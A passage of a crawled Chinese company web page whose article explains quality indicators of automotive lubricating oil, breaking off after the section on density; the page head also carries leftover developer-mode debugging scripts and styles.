

--- FILE ---
content_type: text/html; charset=utf-8,text/html; charset=UTF-8
request_url: http://www.emmenn.cn/show-83.html
body_size: 15616
content:
<!--当前页面的模板文件是：E:\wwwroot\emmenn.cn/template/pc/default/home/news_show.html （本代码只在开发者模式下显示）-->
<!doctype html>
<html>
<head>
<script type="text/javascript"  id="debugbar_loader" data-time="1768662190" src="http://www.emmenn.cn/index.php?debugbar"></script><script type="text/javascript"  id="debugbar_dynamic_script"></script><style type="text/css"  id="debugbar_dynamic_style"></style><script  class="kint-rich-script">void 0===window.kintShared&&(window.kintShared=function(){"use strict";var e={dedupe:function(e,n){return[].forEach.call(document.querySelectorAll(e),function(e){e!==(n=!n||!n.ownerDocument.contains(n)?e:n)&&e.parentNode.removeChild(e)}),n},runOnce:function(e){"complete"===document.readyState?e():window.addEventListener("load",e)}};return window.addEventListener("click",function(e){var n;e.target.classList.contains("kint-ide-link")&&((n=new XMLHttpRequest).open("GET",e.target.href),n.send(null),e.preventDefault())}),e}());
void 0===window.kintRich&&(window.kintRich=function(){"use strict";var i={selectText:function(e){var t=window.getSelection(),a=document.createRange();a.selectNodeContents(e),t.removeAllRanges(),t.addRange(a)},each:function(e,t){Array.prototype.slice.call(document.querySelectorAll(e),0).forEach(t)},hasClass:function(e,t){return!!e.classList&&e.classList.contains(t=void 0===t?"kint-show":t)},addClass:function(e,t){e.classList.add(t=void 0===t?"kint-show":t)},removeClass:function(e,t){return e.classList.remove(t=void 0===t?"kint-show":t),e},toggle:function(e,t){var a=i.getChildren(e);a&&((t=void 0===t?i.hasClass(e):t)?i.removeClass(e):i.addClass(e),1===a.childNodes.length&&(a=a.childNodes[0].childNodes[0])&&i.hasClass(a,"kint-parent")&&i.toggle(a,t))},toggleChildren:function(e,t){var a=i.getChildren(e);if(a){var o=a.getElementsByClassName("kint-parent"),r=o.length;for(void 0===t&&(t=!i.hasClass(e));r--;)i.toggle(o[r],t)}},toggleAll:function(e){for(var t=document.getElementsByClassName("kint-parent"),a=t.length,o=!i.hasClass(e.parentNode);a--;)i.toggle(t[a],o)},switchTab:function(e){var t=e.previousSibling,a=0;for(i.removeClass(e.parentNode.getElementsByClassName("kint-active-tab")[0],"kint-active-tab"),i.addClass(e,"kint-active-tab");t;)1===t.nodeType&&a++,t=t.previousSibling;for(var o=e.parentNode.nextSibling.childNodes,r=0;r<o.length;r++)r===a?(i.addClass(o[r]),1===o[r].childNodes.length&&(t=o[r].childNodes[0].childNodes[0])&&i.hasClass(t,"kint-parent")&&i.toggle(t,!1)):i.removeClass(o[r])},mktag:function(e){return"<"+e+">"},openInNewWindow:function(e){var t=window.open();t&&(t.document.open(),t.document.write(i.mktag("html")+i.mktag("head")+i.mktag("title")+"Kint ("+(new Date).toISOString()+")"+i.mktag("/title")+i.mktag('meta charset="utf-8"')+document.getElementsByClassName("kint-rich-script")[0].outerHTML+document.getElementsByClassName("kint-rich-style")[0].outerHTML+i.mktag("/head")+i.mktag("body")+'<input style="width: 100%" placeholder="Take some notes!"><div class="kint-rich">'+e.parentNode.outerHTML+"</div>"+i.mktag("/body")),t.document.close())},sortTable:function(e,a){var t=e.tBodies[0];[].slice.call(e.tBodies[0].rows).sort(function(e,t){if(e=e.cells[a].textContent.trim().toLocaleLowerCase(),t=t.cells[a].textContent.trim().toLocaleLowerCase(),isNaN(e)||isNaN(t)){if(isNaN(e)&&!isNaN(t))return 1;if(isNaN(t)&&!isNaN(e))return-1}else e=parseFloat(e),t=parseFloat(t);return e<t?-1:t<e?1:0}).forEach(function(e){t.appendChild(e)})},showAccessPath:function(e){for(var t=e.childNodes,a=0;a<t.length;a++)if(i.hasClass(t[a],"access-path"))return void(i.hasClass(t[a],"kint-show")?i.removeClass(t[a]):(i.addClass(t[a]),i.selectText(t[a])))},showSearchBox:function(e){var t=e.querySelector(".kint-search");t&&(i.hasClass(t)?(i.removeClass(t),i.removeClass(e.parentNode,"kint-search-root")):(i.addClass(e),i.addClass(t),t.focus(),t.select(),i.search(e.parentNode,t.value)))},search:function(e,t){var a=e.querySelectorAll(".kint-search-match");[].forEach.call(a,function(e){i.removeClass(e,"kint-search-match")}),i.removeClass(e,"kint-search-match"),t.length?(i.addClass(e,"kint-search-root"),i.findMatches(e,t)):i.removeClass(e,"kint-search-root")},findMatches:function(e,t){var a,o,r,s=e.cloneNode(!0);if(s.querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=s.textContent.toUpperCase().indexOf(t.toUpperCase())){for(n in i.addClass(e,"kint-search-match"),e.childNodes)if("DD"==e.childNodes[n].tagName){a=e.childNodes[n];break}if(a)if([].forEach.call(a.childNodes,function(e){"DL"==e.tagName?i.findMatches(e,t):"UL"==e.tagName&&(i.hasClass(e,"kint-tabs")?o=e.childNodes:i.hasClass(e,"kint-tab-contents")&&(r=e.childNodes))}),o&&r&&o.length==r.length)for(var n=0;n<o.length;n++){var l=!1;-1!=o[n].textContent.toUpperCase().indexOf(t.toUpperCase())?l=!0:((s=r[n].cloneNode(!0)).querySelectorAll(".access-path").forEach(function(e){e.remove()}),-1!=s.textContent.toUpperCase().indexOf(t.toUpperCase())&&(l=!0)),l&&(i.addClass(o[n],"kint-search-match"),[].forEach.call(r[n].childNodes,function(e){"DL"==e.tagName&&i.findMatches(e,t)}))}}},getParentByClass:function(e,t){for(void 0===t&&(t="kint-rich");(e=e.parentNode)&&!i.hasClass(e,t););return e},getParentHeader:function(e,t){for(var a=e.nodeName.toLowerCase();"dd"!==a&&"dt"!==a&&i.getParentByClass(e);)a=(e=e.parentNode).nodeName.toLowerCase();return i.getParentByClass(e)?(e="dd"===a&&t?e.previousElementSibling:e)&&"dt"===e.nodeName.toLowerCase()&&i.hasClass(e,"kint-parent")?e:void 0:null},getChildren:function(e){for(;(e=e.nextElementSibling)&&"dd"!==e.nodeName.toLowerCase(););return e},isFolderOpen:function(){if(i.folder&&i.folder.querySelector("dd.kint-foldout"))return i.hasClass(i.folder.querySelector("dd.kint-foldout").previousSibling)},initLoad:function(){i.style=window.kintShared.dedupe("style.kint-rich-style",i.style),i.script=window.kintShared.dedupe("script.kint-rich-script",i.script),i.folder=window.kintShared.dedupe(".kint-rich.kint-folder",i.folder);var t,e=document.querySelectorAll("input.kint-search");[].forEach.call(e,function(t){function e(e){window.clearTimeout(a),t.value!==o&&(a=window.setTimeout(function(){o=t.value,i.search(t.parentNode.parentNode,o)},500))}var a=null,o=null;t.removeEventListener("keyup",e),t.addEventListener("keyup",e)}),i.folder&&(t=i.folder.querySelector("dd"),[].forEach.call(document.querySelectorAll(".kint-rich.kint-file"),function(e){e.parentNode!==i.folder&&t.appendChild(e)}),document.body.appendChild(i.folder),i.addClass(i.folder))},keyboardNav:{targets:[],target:0,active:!1,fetchTargets:function(){var e=i.keyboardNav.targets[i.keyboardNav.target];i.keyboardNav.targets=[],i.each(".kint-rich nav, .kint-tabs>li:not(.kint-active-tab)",function(e){i.isFolderOpen()&&!i.folder.contains(e)||0===e.offsetWidth&&0===e.offsetHeight||i.keyboardNav.targets.push(e)}),e&&-1!==i.keyboardNav.targets.indexOf(e)&&(i.keyboardNav.target=i.keyboardNav.targets.indexOf(e))},sync:function(e){var t=document.querySelector(".kint-focused");t&&i.removeClass(t,"kint-focused"),i.keyboardNav.active&&(t=i.keyboardNav.targets[i.keyboardNav.target],i.addClass(t,"kint-focused"),e||i.keyboardNav.scroll(t))},scroll:function(e){var t,a;e!==i.folder.querySelector("dt > nav")&&(a=(t=function(e){return e.offsetTop+(e.offsetParent?t(e.offsetParent):0)})(e),i.isFolderOpen()?(e=i.folder.querySelector("dd.kint-foldout")).scrollTo(0,a-e.clientHeight/2):window.scrollTo(0,a-window.innerHeight/2))},moveCursor:function(e){for(i.keyboardNav.target+=e;i.keyboardNav.target<0;)i.keyboardNav.target+=i.keyboardNav.targets.length;for(;i.keyboardNav.target>=i.keyboardNav.targets.length;)i.keyboardNav.target-=i.keyboardNav.targets.length;i.keyboardNav.sync()},setCursor:function(e){if(i.isFolderOpen()&&!i.folder.contains(e))return!1;i.keyboardNav.fetchTargets();for(var t=0;t<i.keyboardNav.targets.length;t++)if(e===i.keyboardNav.targets[t])return i.keyboardNav.target=t,!0;return!1}},mouseNav:{lastClickTarget:null,lastClickTimer:null,lastClickCount:0,renewLastClick:function(){window.clearTimeout(i.mouseNav.lastClickTimer),i.mouseNav.lastClickTimer=window.setTimeout(function(){i.mouseNav.lastClickTarget=null,i.mouseNav.lastClickTimer=null,i.mouseNav.lastClickCount=0},250)}},style:null,script:null,folder:null};return window.addEventListener("click",function(e){var t=e.target,a=t.nodeName.toLowerCase();if(i.mouseNav.lastClickTarget&&i.mouseNav.lastClickTimer&&i.mouseNav.lastClickCount)return t=i.mouseNav.lastClickTarget,void(1===i.mouseNav.lastClickCount?(i.toggleChildren(t.parentNode),i.keyboardNav.setCursor(t),i.keyboardNav.sync(!0),i.mouseNav.lastClickCount++,i.mouseNav.renewLastClick()):(i.toggleAll(t),i.keyboardNav.setCursor(t),i.keyboardNav.sync(!0),i.keyboardNav.scroll(t),window.clearTimeout(i.mouseNav.lastClickTimer),i.mouseNav.lastClickTarget=null,i.mouseNav.lastClickTarget=null,i.mouseNav.lastClickCount=0));if(i.getParentByClass(t)){if("dfn"===a)i.selectText(t);else if("th"===a)return void(e.ctrlKey||i.sortTable(t.parentNode.parentNode.parentNode,t.cellIndex));if((t=i.getParentHeader(t))&&(i.keyboardNav.setCursor(t.querySelector("nav")),i.keyboardNav.sync(!0)),t=e.target,"li"===a&&"kint-tabs"===t.parentNode.className)"kint-active-tab"!==t.className&&i.switchTab(t),(t=i.getParentHeader(t,!0))&&(i.keyboardNav.setCursor(t.querySelector("nav")),i.keyboardNav.sync(!0));else if("nav"===a)"footer"===t.parentNode.nodeName.toLowerCase()?(i.keyboardNav.setCursor(t),i.keyboardNav.sync(!0),t=t.parentNode,i.hasClass(t)?i.removeClass(t):i.addClass(t)):(i.toggle(t.parentNode),i.keyboardNav.fetchTargets(),i.mouseNav.lastClickCount=1,i.mouseNav.lastClickTarget=t,i.mouseNav.renewLastClick());else if(i.hasClass(t,"kint-popup-trigger")){var o=t.parentNode;if("footer"===o.nodeName.toLowerCase())o=o.previousSibling;else for(;o&&!i.hasClass(o,"kint-parent");)o=o.parentNode;i.openInNewWindow(o)}else i.hasClass(t,"kint-access-path-trigger")?i.showAccessPath(t.parentNode):i.hasClass(t,"kint-search-trigger")?i.showSearchBox(t.parentNode):i.hasClass(t,"kint-search")||("pre"===a&&3===e.detail?i.selectText(t):i.getParentByClass(t,"kint-source")&&3===e.detail?i.selectText(i.getParentByClass(t,"kint-source")):i.hasClass(t,"access-path")?i.selectText(t):"a"!==a&&(t=i.getParentHeader(t))&&(i.toggle(t),i.keyboardNav.fetchTargets()))}},!0),window.addEventListener("keydown",function(e){if(e.target===document.body&&!e.altKey&&!e.ctrlKey){if(68===e.keyCode){if(i.keyboardNav.active)i.keyboardNav.active=!1;else if(i.keyboardNav.active=!0,i.keyboardNav.fetchTargets(),0===i.keyboardNav.targets.length)return void(i.keyboardNav.active=!1);return i.keyboardNav.sync(),void e.preventDefault()}if(i.keyboardNav.active){if(9===e.keyCode)return i.keyboardNav.moveCursor(e.shiftKey?-1:1),void e.preventDefault();if(38===e.keyCode||75===e.keyCode)return i.keyboardNav.moveCursor(-1),void e.preventDefault();if(40===e.keyCode||74===e.keyCode)return i.keyboardNav.moveCursor(1),void e.preventDefault();var t,a,o=i.keyboardNav.targets[i.keyboardNav.target];if("li"===o.nodeName.toLowerCase()){if(32===e.keyCode||13===e.keyCode)return i.switchTab(o),i.keyboardNav.fetchTargets(),i.keyboardNav.sync(),void e.preventDefault();if(39===e.keyCode||76===e.keyCode)return i.keyboardNav.moveCursor(1),void e.preventDefault();if(37===e.keyCode||72===e.keyCode)return i.keyboardNav.moveCursor(-1),void e.preventDefault()}o=o.parentNode,65===e.keyCode?(i.showAccessPath(o),e.preventDefault()):"footer"===o.nodeName.toLowerCase()&&i.hasClass(o.parentNode,"kint-rich")?32===e.keyCode||13===e.keyCode?(i.hasClass(o)?i.removeClass(o):i.addClass(o),e.preventDefault()):37===e.keyCode||72===e.keyCode?(i.removeClass(o),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode||(i.addClass(o),e.preventDefault()):32===e.keyCode||13===e.keyCode?(i.toggle(o),i.keyboardNav.fetchTargets(),e.preventDefault()):39!==e.keyCode&&76!==e.keyCode&&37!==e.keyCode&&72!==e.keyCode||(t=37===e.keyCode||72===e.keyCode,i.hasClass(o)?i.toggleChildren(o,t):!t||(a=i.getParentHeader(o.parentNode.parentNode,!0))&&(i.keyboardNav.setCursor((o=a).querySelector("nav")),i.keyboardNav.sync()),i.toggle(o,t),i.keyboardNav.fetchTargets(),e.preventDefault())}}},!0),i}()),window.kintShared.runOnce(window.kintRich.initLoad);
void 0===window.kintMicrotimeInitialized&&(window.kintMicrotimeInitialized=1,window.addEventListener("load",function(){"use strict";var a={},t=Array.prototype.slice.call(document.querySelectorAll("[data-kint-microtime-group]"),0);t.forEach(function(t){var i,e;t.querySelector(".kint-microtime-lap")&&(i=t.getAttribute("data-kint-microtime-group"),e=parseFloat(t.querySelector(".kint-microtime-lap").innerHTML),t=parseFloat(t.querySelector(".kint-microtime-avg").innerHTML),void 0===a[i]&&(a[i]={}),(void 0===a[i].min||a[i].min>e)&&(a[i].min=e),(void 0===a[i].max||a[i].max<e)&&(a[i].max=e),a[i].avg=t)}),t.forEach(function(t){var i,e,r,o,n=t.querySelector(".kint-microtime-lap");null!==n&&(i=parseFloat(n.textContent),o=t.dataset.kintMicrotimeGroup,e=a[o].avg,r=a[o].max,o=a[o].min,i===(t.querySelector(".kint-microtime-avg").textContent=e)&&i===o&&i===r||(n.style.background=e<i?"hsl("+(40-40*((i-e)/(r-e)))+", 100%, 65%)":"hsl("+(40+80*(e===o?0:(e-i)/(e-o)))+", 100%, 65%)"))})}));
</script><style  class="kint-rich-style">.kint-rich{font-size:13px;overflow-x:auto;white-space:nowrap;background:rgba(255,255,255,0.9)}.kint-rich.kint-folder{position:fixed;bottom:0;left:0;right:0;z-index:999999;width:100%;margin:0;display:block}.kint-rich.kint-folder dd.kint-foldout{max-height:calc(100vh - 100px);padding-right:8px;overflow-y:scroll;display:none}.kint-rich.kint-folder dd.kint-foldout.kint-show{display:block}.kint-rich::selection,.kint-rich::-moz-selection,.kint-rich::-webkit-selection{background:#aaa;color:#1d1e1e}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich,.kint-rich::before,.kint-rich::after,.kint-rich *,.kint-rich *::before,.kint-rich *::after{box-sizing:border-box;border-radius:0;color:#1d1e1e;float:none !important;font-family:Consolas, Menlo, Monaco, Lucida Console, Liberation Mono, DejaVu Sans Mono, Bitstream Vera Sans Mono, Courier New, monospace, serif;line-height:15px;margin:0;padding:0;text-align:left}.kint-rich{margin:8px 0}.kint-rich dt,.kint-rich dl{width:auto}.kint-rich dt,.kint-rich div.access-path{background:#f8f8f8;border:1px solid #d7d7d7;color:#1d1e1e;display:block;font-weight:bold;list-style:none outside none;overflow:auto;padding:4px}.kint-rich dt:hover,.kint-rich div.access-path:hover{border-color:#aaa}.kint-rich>dl dl{padding:0 0 0 12px}.kint-rich dt.kint-parent>nav,.kint-rich>footer>nav{background:url("[data-uri]") no-repeat scroll 0 0/15px 75px transparent;cursor:pointer;display:inline-block;height:15px;width:15px;margin-right:3px;vertical-align:middle}.kint-rich dt.kint-parent:hover>nav,.kint-rich>footer>nav:hover{background-position:0 25%}.kint-rich dt.kint-parent.kint-show>nav,.kint-rich>footer.kint-show>nav{background-position:0 50%}.kint-rich dt.kint-parent.kint-show:hover>nav,.kint-rich>footer.kint-show>nav:hover{background-position:0 75%}.kint-rich dt.kint-parent.kint-locked>nav{background-position:0 100%}.kint-rich dt.kint-parent+dd{display:none;border-left:1px dashed #d7d7d7}.kint-rich dt.kint-parent.kint-show+dd{display:block}.kint-rich var,.kint-rich var a{color:#06f;font-style:normal}.kint-rich dt:hover var,.kint-rich dt:hover var a{color:red}.kint-rich dfn{font-style:normal;font-family:monospace;color:#1d1e1e}.kint-rich pre{color:#1d1e1e;margin:0 0 0 12px;padding:5px;overflow-y:hidden;border-top:0;border:1px solid #d7d7d7;background:#f8f8f8;display:block;word-break:normal}.kint-rich .kint-popup-trigger,.kint-rich .kint-access-path-trigger,.kint-rich .kint-search-trigger{background:rgba(29,30,30,0.8);border-radius:3px;height:16px;font-size:16px;margin-left:5px;font-weight:bold;width:16px;text-align:center;float:right !important;cursor:pointer;color:#f8f8f8;position:relative;overflow:hidden;line-height:17.6px}.kint-rich .kint-popup-trigger:hover,.kint-rich .kint-access-path-trigger:hover,.kint-rich .kint-search-trigger:hover{color:#1d1e1e;background:#f8f8f8}.kint-rich dt.kint-parent>.kint-popup-trigger{line-height:19.2px}.kint-rich .kint-search-trigger{font-size:20px}.kint-rich input.kint-search{display:none;border:1px solid #d7d7d7;border-top-width:0;border-bottom-width:0;padding:4px;float:right !important;margin:-4px 0;color:#1d1e1e;background:#f8f8f8;height:24px;width:160px;position:relative;z-index:100}.kint-rich input.kint-search.kint-show{display:block}.kint-rich .kint-search-root ul.kint-tabs>li:not(.kint-search-match){background:#f8f8f8;opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match){opacity:0.5}.kint-rich .kint-search-root dl:not(.kint-search-match)>dt{background:#f8f8f8}.kint-rich .kint-search-root dl:not(.kint-search-match) dl,.kint-rich .kint-search-root dl:not(.kint-search-match) ul.kint-tabs>li:not(.kint-search-match){opacity:1}.kint-rich div.access-path{background:#f8f8f8;display:none;margin-top:5px;padding:4px;white-space:pre}.kint-rich div.access-path.kint-show{display:block}.kint-rich footer{padding:0 3px 3px;font-size:9px;background:transparent}.kint-rich footer>.kint-popup-trigger{background:transparent;color:#1d1e1e}.kint-rich footer nav{height:10px;width:10px;background-size:10px 50px}.kint-rich footer>ol{display:none;margin-left:32px}.kint-rich footer.kint-show>ol{display:block}.kint-rich a{color:#1d1e1e;text-shadow:none;text-decoration:underline}.kint-rich a:hover{color:#1d1e1e;border-bottom:1px dotted #1d1e1e}.kint-rich ul{list-style:none;padding-left:12px}.kint-rich ul:not(.kint-tabs) li{border-left:1px dashed #d7d7d7}.kint-rich ul:not(.kint-tabs) li>dl{border-left:none}.kint-rich ul.kint-tabs{margin:0 0 0 12px;padding-left:0;background:#f8f8f8;border:1px solid #d7d7d7;border-top:0}.kint-rich ul.kint-tabs>li{background:#f8f8f8;border:1px solid #d7d7d7;cursor:pointer;display:inline-block;height:24px;margin:2px;padding:0 12px;vertical-align:top}.kint-rich ul.kint-tabs>li:hover,.kint-rich ul.kint-tabs>li.kint-active-tab:hover{border-color:#aaa;color:red}.kint-rich ul.kint-tabs>li.kint-active-tab{background:#f8f8f8;border-top:0;margin-top:-1px;height:27px;line-height:24px}.kint-rich ul.kint-tabs>li:not(.kint-active-tab){line-height:20px}.kint-rich ul.kint-tabs li+li{margin-left:0}.kint-rich ul.kint-tab-contents>li{display:none}.kint-rich ul.kint-tab-contents>li.kint-show{display:block}.kint-rich dt:hover+dd>ul>li.kint-active-tab{border-color:#aaa;color:red}.kint-rich dt>.kint-color-preview{width:16px;height:16px;display:inline-block;vertical-align:middle;margin-left:10px;border:1px solid #d7d7d7;background-color:#ccc;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 2"><path fill="%23FFF" d="M0 0h1v2h1V1H0z"/></svg>');background-size:100%}.kint-rich dt>.kint-color-preview:hover{border-color:#aaa}.kint-rich dt>.kint-color-preview>div{width:100%;height:100%}.kint-rich table{border-collapse:collapse;empty-cells:show;border-spacing:0}.kint-rich table *{font-size:12px}.kint-rich table dt{background:none;padding:2px}.kint-rich table dt .kint-parent{min-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.kint-rich table td,.kint-rich table th{border:1px solid #d7d7d7;padding:2px;vertical-align:center}.kint-rich table th{cursor:alias}.kint-rich table td:first-child,.kint-rich table th{font-weight:bold;background:#f8f8f8;color:#1d1e1e}.kint-rich table td{background:#f8f8f8;white-space:pre}.kint-rich table td>dl{padding:0}.kint-rich table pre{border-top:0;border-right:0}.kint-rich table thead th:first-child{background:none;border:0}.kint-rich table tr:hover>td{box-shadow:0 0 1px 0 #aaa inset}.kint-rich table tr:hover var{color:red}.kint-rich table ul.kint-tabs li.kint-active-tab{height:20px;line-height:17px}.kint-rich pre.kint-source{margin-left:-1px}.kint-rich pre.kint-source[data-kint-filename]:before{display:block;content:attr(data-kint-filename);margin-bottom:4px;padding-bottom:4px;border-bottom:1px solid #f8f8f8}.kint-rich pre.kint-source>div:before{display:inline-block;content:counter(kint-l);counter-increment:kint-l;border-right:1px solid #aaa;padding-right:8px;margin-right:8px}.kint-rich pre.kint-source>div.kint-highlight{background:#f8f8f8}.kint-rich .kint-microtime-lap{text-shadow:-1px 0 #aaa,0 1px #aaa,1px 0 #aaa,0 -1px #aaa;color:#f8f8f8;font-weight:bold}.kint-rich .kint-focused{box-shadow:0 0 3px 2px red}.kint-rich dt{font-weight:normal}.kint-rich dt.kint-parent{margin-top:4px}.kint-rich dl dl{margin-top:4px;padding-left:25px;border-left:none}.kint-rich>dl>dt{background:#f8f8f8}.kint-rich ul{margin:0;padding-left:0}.kint-rich ul:not(.kint-tabs)>li{border-left:0}.kint-rich ul.kint-tabs{background:#f8f8f8;border:1px solid #d7d7d7;border-width:0 1px 1px 1px;padding:4px 0 0 12px;margin-left:-1px;margin-top:-1px}.kint-rich ul.kint-tabs li,.kint-rich ul.kint-tabs li+li{margin:0 0 0 4px}.kint-rich ul.kint-tabs li{border-bottom-width:0;height:25px}.kint-rich ul.kint-tabs li:first-child{margin-left:0}.kint-rich ul.kint-tabs li.kint-active-tab{border-top:1px solid #d7d7d7;background:#fff;font-weight:bold;padding-top:0;border-bottom:1px solid #fff !important;margin-bottom:-1px}.kint-rich ul.kint-tabs li.kint-active-tab:hover{border-bottom:1px solid #fff}.kint-rich ul>li>pre{border:1px solid #d7d7d7}.kint-rich dt:hover+dd>ul{border-color:#aaa}.kint-rich pre{background:#fff;margin-top:4px;margin-left:25px}.kint-rich .kint-source{margin-left:-1px}.kint-rich .kint-source .kint-highlight{background:#cfc}.kint-rich .kint-parent.kint-show>.kint-search{border-bottom-width:1px}.kint-rich table td{background:#fff}.kint-rich table td>dl{padding:0;margin:0}.kint-rich table td>dl>dt.kint-parent{margin:0}.kint-rich table td:first-child,.kint-rich table td,.kint-rich table th{padding:2px 4px}.kint-rich table dd,.kint-rich table dt{background:#fff}.kint-rich table tr:hover>td{box-shadow:none;background:#cfc}
</style>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1, minimum-scale=1,user-scalable=0">
<title>车用润滑油的几个常用质量指标 _我的项目</title>
<meta name="keywords" content="车用,润滑油,的,几个,常用,质量,指标,我们,在," />
<meta name="description" content="我们在衡量一种产品的质量好坏，通常是用一些质量指标来确定的。在润滑油的检测中，也有一些指标，厂家在检验指标合格后才能罐装出厂。 下面，我们来谈一谈润滑油的几个常用的" />
<link rel="stylesheet" type="text/css" href="static/css/style.css">
<script type="text/javascript" src="static/js/jquery.min.1.7.js"></script>
<script type="text/javascript" src="static/js/jquery.superslide.js"></script>
</head>
<body>
<header id="header" class="top">
  <div class="container clear clearfix">
    <div class="logo fl"><a href="/"><img src="static/picture/logo.png"></a></div>
    <div class="logo_desc">
      <div class="tel">400-654-0688</div>
      <div class="h_search">
        <form  class="form1 clear clearfix" name="formsearch" action="/so/so.php">
          <input type="hidden" name="kwtype" value="0" />
          <input name="q" class="form_text1" type="text" value="" placeholder="请输入关键词" maxlength="50">
          <input class="form_button1" name="submit" type="submit" value="搜索">
        </form>
      </div>
    </div>
    <div class="top_code"><img src="static/picture/code.jpg"></div>
    <a href="javascript:void(0)" id="navToggle"><span></span></a> </div>
</header>

<nav id="nav" class="clear clearfix">
  <div class="container">
    <div class="top clearfix"> <img src="static/picture/closed.png" alt="" class="closed"> </div>
    <div class="logo"> <img src="static/picture/logo.png" alt=""> </div>
    <ul class="clear clearfix">
      <li><a  class='active' href="/">网站首页</a></li>
      
      <li><a href="list-guanyuwomen.html">关于我们</a></li>
      
      <li><a href="list-chanpinzhanshi.html">产品展示</a></li>
      
      <li><a href="/list-xinwenzhongxin.html">新闻资讯</a></li>
      
      <li><a href="/list-jishuwenzhang.html">技术文章</a></li>
      
      <li><a href="/list-chenggonganli.html">资质荣誉</a></li>
      
      <li><a href="/list-zaixianliuyan.html">在线留言</a></li>
      
      <li><a href="/list-lianxiwomen.html">联系我们</a></li>
      
    </ul>
  </div>
</nav> <!--banner begin-->
<section class="ny_banner">
  <div class="slideshow" style="background-image: url(static/images/ny_banner1.jpg)"></div>
</section>
<!--banner end--> 
<!--content begin-->
<section class="ny_content_wrap">
  <section class="ny_content wow slideInUp" data-wow-duration="1s">
    <section class="content_right content_right2">
      <div class="bread_nav">
        <div><a href="http://www.emmenn.cn/list-xinwenzhongxin.html">新闻资讯</a> > </div>
      </div>
      <section class="conn">
        <div class="ny_news_con">
          <div class="ny_news_tlt">车用润滑油的几个常用质量指标</div>
          <div class="ny_news_time">时间：2020-09-26 19:57:17   点击次数：<span class="dr_show_hits_83">0</span><script type="text/javascript"> $.ajax({ type: "GET", url:"/index.php?s=api&c=module&siteid=1&app=article&m=hits&id=83", dataType: "jsonp", success: function(data){ if (data.code) { $(".dr_show_hits_83").html(data.msg); } else { dr_tips(0, data.msg); } } }); </script> </div>
          <div class="ny_news_con2">
			  
			  <p style="margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">我们在衡量一种产品的质量好坏，通常是用一些质量指标来确定的。在润滑油的检测中，也有一些指标，厂家在检验指标合格后才能罐装出厂。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">下面，我们来谈一谈润滑油的几个常用的质量指标。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">一、密度</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">密度是最简单、最常用的物理性质指标，是指在规定温度下单位体积内所含物质的质量。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;">
	<span class="bjh-p">在不同温度下，密度是不同的。我国国家标准规定：润滑油产品在标准温度（20℃）下的密度为标准，密度单位为g/cm3。通过密度，我们可以初步确定油品品种：汽油的密度在0.7-0.76g/cm3之间，润滑油的密度在0.86-0.89g/cm3之间。</span></p>
